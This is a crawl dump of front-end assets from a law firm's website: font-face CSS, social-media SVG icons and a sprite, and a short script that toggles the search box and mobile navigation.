src:url("https://use.typekit.net/af/7ffe27/00000000000000007735c967/30/l?subset_id=2&fvd=i8&v=3") format("woff2"),url("https://use.typekit.net/af/7ffe27/00000000000000007735c967/30/d?subset_id=2&fvd=i8&v=3") format("woff"),url("https://use.typekit.net/af/7ffe27/00000000000000007735c967/30/a?subset_id=2&fvd=i8&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:800;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/94c5f8/00000000000000007735c968/30/l?subset_id=2&fvd=n9&v=3") format("woff2"),url("https://use.typekit.net/af/94c5f8/00000000000000007735c968/30/d?subset_id=2&fvd=n9&v=3") format("woff"),url("https://use.typekit.net/af/94c5f8/00000000000000007735c968/30/a?subset_id=2&fvd=n9&v=3") format("opentype");
font-display:auto;font-style:normal;font-weight:900;font-stretch:normal;
}

@font-face {
font-family:"bilo";
src:url("https://use.typekit.net/af/6600d9/00000000000000007735c969/30/l?subset_id=2&fvd=i9&v=3") format("woff2"),url("https://use.typekit.net/af/6600d9/00000000000000007735c969/30/d?subset_id=2&fvd=i9&v=3") format("woff"),url("https://use.typekit.net/af/6600d9/00000000000000007735c969/30/a?subset_id=2&fvd=i9&v=3") format("opentype");
font-display:auto;font-style:italic;font-weight:900;font-stretch:normal;
}

.tk-bilo { font-family: "bilo",sans-serif; }


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/sites/default/files/2024-07/facebook.svg
body_size: -111
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.0002 20C40.0002 8.953 31.0472 0 20.0002 0C8.95324 0 0.000244141 8.953 0.000244141 20C0.000244141 31.047 8.95324 40 20.0002 40C20.1172 40 20.2342 40 20.3522 39.992V24.429H16.0552V19.422H20.3522V15.734C20.3522 11.461 22.9612 9.133 26.7732 9.133C28.6012 9.133 30.1722 9.266 30.6252 9.328V13.797H28.0002C25.9302 13.797 25.5232 14.781 25.5232 16.226V19.414H30.4842L29.8362 24.422H25.5232V39.226C33.8832 36.828 40.0002 29.133 40.0002 20Z" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l
body_size: -197
content:
document.querySelector("#site-search").addEventListener("click",(function(){document.querySelector(".site-search").classList.toggle("show")})),document.addEventListener("DOMContentLoaded",(function(){var e=document.querySelector(".site-search");window.onresize=function(){992>window.innerWidth&&e.classList.remove("show")}})),document.querySelector(".navbar-toggler").addEventListener("click",(function(){document.querySelector("header").classList.toggle("open"),document.querySelector("body").classList.toggle("fixed"),document.querySelector("html").classList.toggle("fixed")})),document.querySelector("#accordionServices .accordion-item:first-of-type .accordion-collapse")&&document.querySelector("#accordionServices .accordion-item:first-of-type .accordion-collapse").classList.add("show");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/images/icons/nav-line.svg
body_size: -445
content:
<svg width="1" height="35" viewBox="0 0 1 35" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.5 0V35" stroke="#979797"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/sprite.svg
body_size: 3513
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><symbol viewBox="0 0 14 10" fill="none" id="arrow">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 14 10" fill="none" id="arrow-active">
<path d="M1.11328 1.50244L7.14936 8.36538L13.1854 1.50244" stroke="#F26425" stroke-width="2" />
</symbol><symbol viewBox="0 0 14 10" fill="none" id="arrow-down">
<path d="M1.1123 1.50244L7.14839 8.36538L13.1845 1.50244" stroke="black" stroke-width="2" />
</symbol><symbol fill="currentColor" class="bi bi-arrow-right" viewBox="0 0 16 16" id="arrow-right">
  <path fill-rule="evenodd" d="M1 8a.5.5 0 0 1 .5-.5h11.793l-3.147-3.146a.5.5 0 0 1 .708-.708l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 0 1-.708-.708L13.293 8.5H1.5A.5.5 0 0 1 1 8z" />
</symbol><symbol fill="currentColor" class="bi bi-chevron-right" viewBox="0 0 16 16" id="chevron-right">
  <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z" />
</symbol><symbol fill="currentColor" class="bi bi-envelope" viewBox="0 0 16 16" id="email">
  <path d="M0 4a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2H2a2 2 0 0 1-2-2V4Zm2-1a1 1 0 0 0-1 1v.217l7 4.2 7-4.2V4a1 1 0 0 0-1-1H2Zm13 2.383-4.708 2.825L15 11.105V5.383Zm-.034 6.876-5.64-3.471L8 9.583l-1.326-.795-5.64 3.47A1 1 0 0 0 2 13h12a1 1 0 0 0 .966-.741ZM1 11.105l4.708-2.897L1 5.383v5.722Z" />
</symbol><symbol viewBox="0 0 40 40" fill="none" id="facebook">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.0002 20C40.0002 8.953 31.0472 0 20.0002 0C8.95324 0 0.000244141 8.953 0.000244141 20C0.000244141 31.047 8.95324 40 20.0002 40C20.1172 40 20.2342 40 20.3522 39.992V24.429H16.0552V19.422H20.3522V15.734C20.3522 11.461 22.9612 9.133 26.7732 9.133C28.6012 9.133 30.1722 9.266 30.6252 9.328V13.797H28.0002C25.9302 13.797 25.5232 14.781 25.5232 16.226V19.414H30.4842L29.8362 24.422H25.5232V39.226C33.8832 36.828 40.0002 29.133 40.0002 20Z" fill="white" />
</symbol><symbol viewBox="0 0 448 512" id="instagram"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="linkedin">
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.752 30.2345H26.882V22.3945C26.882 20.4245 26.176 19.0805 24.414 19.0805C23.069 19.0805 22.267 19.9875 21.915 20.8625C21.786 21.1755 21.755 21.6135 21.755 22.0505V30.2345H16.884C16.884 30.2345 16.948 16.9555 16.884 15.5805H21.755V17.6555C22.402 16.6565 23.56 15.2365 26.144 15.2365C29.349 15.2365 31.752 17.3305 31.752 21.8315V30.2345ZM11.753 13.5795H11.721C10.087 13.5795 9.03 12.4545 9.03 11.0475C9.03 9.60949 10.119 8.51549 11.786 8.51549C13.452 8.51549 14.477 9.60949 14.509 11.0475C14.509 12.4545 13.452 13.5795 11.753 13.5795ZM9.318 30.2345H14.189V15.5805H9.318V30.2345ZM20 0.000488281C8.956 0.000488281 0 8.95649 0 20.0005C0 31.0445 8.956 40.0005 20 40.0005C31.044 40.0005 40 31.0445 40 20.0005C40 8.95649 31.044 0.000488281 20 0.000488281Z" fill="white" />
</symbol><symbol viewBox="0 0 32 32" id="menu"><path d="M2 6h28v6H2zm0 8h28v6H2zm0 8h28v6H2z" /></symbol><symbol viewBox="0 0 1 35" fill="none" id="nav-line">
<path d="M0.5 0V35" stroke="#979797" />
</symbol><symbol fill="currentColor" class="bi bi-newspaper" viewBox="0 0 16 16" id="news">
  <path d="M0 2.5A1.5 1.5 0 0 1 1.5 1h11A1.5 1.5 0 0 1 14 2.5v10.528c0 .3-.05.654-.238.972h.738a.5.5 0 0 0 .5-.5v-9a.5.5 0 0 1 1 0v9a1.5 1.5 0 0 1-1.5 1.5H1.497A1.497 1.497 0 0 1 0 13.5v-11zM12 14c.37 0 .654-.211.853-.441.092-.106.147-.279.147-.531V2.5a.5.5 0 0 0-.5-.5h-11a.5.5 0 0 0-.5.5v11c0 .278.223.5.497.5H12z" />
  <path d="M2 3h10v2H2V3zm0 3h4v3H2V6zm0 4h4v1H2v-1zm0 2h4v1H2v-1zm5-6h2v1H7V6zm3 0h2v1h-2V6zM7 8h2v1H7V8zm3 0h2v1h-2V8zm-3 2h2v1H7v-1zm3 0h2v1h-2v-1zm-3 2h2v1H7v-1zm3 0h2v1h-2v-1z" />
</symbol><symbol class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" viewBox="0 0 16 16" id="pinterest">
  <path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943.682 0 1.012.512 1.012 1.127 0 .686-.437 1.712-.663 2.663-.188.796.4 1.446 1.185 1.446 1.422 0 2.515-1.5 2.515-3.664 0-1.915-1.377-3.254-3.342-3.254-2.276 0-3.612 1.707-3.612 3.471 0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907-.035.146-.116.177-.268.107-1-.465-1.624-1.926-1.624-3.1 0-2.523 1.834-4.84 5.286-4.84 2.775 0 4.932 1.977 4.932 4.62 0 2.757-1.739 4.976-4.151 4.976-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z" />
</symbol><symbol fill="#ccc" class="bi bi-search" viewBox="0 0 16 16" id="search">
  <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z" />
</symbol><symbol fill="currentColor" aria-label="{{ item.title|lower }}" viewBox="0 0 260 260" id="tumblr">
  <path d="M210.857,197.545c-1.616-0.872-3.584-0.787-5.119,0.223c-11.62,7.638-23.4,11.511-35.016,11.511
  c-6.242,0-11.605-1.394-16.416-4.275c-3.27-1.936-6.308-5.321-7.397-8.263c-1.057-2.797-1.045-10.327-1.029-20.748l0.005-63.543
  h52.795c2.762,0,5-2.239,5-5V62.802c0-2.761-2.238-5-5-5h-52.795V5c0-2.761-2.238-5-5-5h-35.566c-2.528,0-4.658,1.887-4.964,4.397
  c-1.486,12.229-4.258,22.383-8.247,30.196c-3.89,7.7-9.153,14.401-15.651,19.925c-5.206,4.44-14.118,8.736-26.49,12.769
  c-2.058,0.671-3.45,2.589-3.45,4.754v35.41c0,2.761,2.238,5,5,5h28.953v82.666c0,12.181,1.292,21.347,3.952,28.026
  c2.71,6.785,7.521,13.174,14.303,18.993c6.671,5.716,14.79,10.187,24.158,13.298c9.082,2.962,16.315,4.567,28.511,4.567
  c10.31,0,20.137-1.069,29.213-3.179c8.921-2.082,19.017-5.761,30.008-10.934c1.753-0.825,2.871-2.587,2.871-4.524v-39.417
  C213.484,200.108,212.476,198.418,210.857,197.545z" />
</symbol><symbol viewBox="0 0 40 40" fill="none" class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" id="twitter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.132 15.594C29.141 15.791 29.145 15.989 29.145 16.187C29.145 22.253 24.528 29.248 16.084 29.248C13.491 29.248 11.079 28.489 9.047 27.186C9.407 27.229 9.772 27.25 10.142 27.25C12.293 27.25 14.273 26.516 15.844 25.285C13.834 25.248 12.14 23.92 11.555 22.096C11.835 22.15 12.123 22.179 12.418 22.179C12.837 22.179 13.243 22.123 13.629 22.018C11.528 21.597 9.946 19.741 9.946 17.518C9.946 17.497 9.946 17.478 9.946 17.459C10.565 17.803 11.272 18.01 12.026 18.033C10.793 17.211 9.983 15.805 9.983 14.212C9.983 13.371 10.21 12.583 10.604 11.905C12.868 14.682 16.251 16.509 20.067 16.701C19.988 16.365 19.947 16.014 19.947 15.654C19.947 13.12 22.003 11.064 24.538 11.064C25.859 11.064 27.052 11.622 27.889 12.515C28.935 12.308 29.917 11.926 30.804 11.401C30.461 12.472 29.733 13.371 28.786 13.94C29.714 13.829 30.599 13.582 31.422 13.217C30.807 14.137 30.028 14.946 29.132 15.594ZM20 0C8.956 0 0 8.956 0 20C0 31.044 8.956 40 20 40C31.044 40 40 31.044 40 20C40 8.956 31.044 0 20 0Z" fill="white" />
</symbol><symbol viewBox="0 0 100 100" fill="none" id="video-icon">
<path fill-rule="evenodd" clip-rule="evenodd" d="M40.4 74V26L72.4 50L40.4 74ZM50 0C22.386 0 0 22.386 0 50C0 77.614 22.386 100 50 100C77.614 100 100 77.614 100 50C100 22.386 77.614 0 50 0Z" fill="white" fill-opacity="0.8" />
</symbol><symbol class="footer-social-links__icon footer-social-links__icon--{{ item.title|lower|replace({' ': '-'}) }}" viewBox="0 0 16 16" id="youtube">
  <path d="M8.051 1.999h.089c.822.003 4.987.033 6.11.335a2.01 2.01 0 0 1 1.415 1.42c.101.38.172.883.22 1.402l.01.104.022.26.008.104c.065.914.073 1.77.074 1.957v.075c-.001.194-.01 1.108-.082 2.06l-.008.105-.009.104c-.05.572-.124 1.14-.235 1.558a2.007 2.007 0 0 1-1.415 1.42c-1.16.312-5.569.334-6.18.335h-.142c-.309 0-1.587-.006-2.927-.052l-.17-.006-.087-.004-.171-.007-.171-.007c-1.11-.049-2.167-.128-2.654-.26a2.007 2.007 0 0 1-1.415-1.419c-.111-.417-.185-.986-.235-1.558L.09 9.82l-.008-.104A31.4 31.4 0 0 1 0 7.68v-.123c.002-.215.01-.958.064-1.778l.007-.103.003-.052.008-.104.022-.26.01-.104c.048-.519.119-1.023.22-1.402a2.007 2.007 0 0 1 1.415-1.42c.487-.13 1.544-.21 2.654-.26l.17-.007.172-.006.086-.003.171-.007A99.788 99.788 0 0 1 7.858 2h.193zM6.4 5.209v4.818l4.157-2.408L6.4 5.209z" />
</symbol></defs></svg>